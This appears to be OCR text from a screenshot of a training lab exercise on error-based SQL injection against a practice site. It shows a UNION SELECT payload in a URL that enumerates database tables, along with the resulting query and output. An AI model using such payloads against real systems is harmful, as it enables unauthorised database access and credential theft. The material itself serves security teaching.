 Level One
Error Based SQLi
https://website.thm/article?id= 0 UNION SELECT 1,2,group_concat(table_name) FRO
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password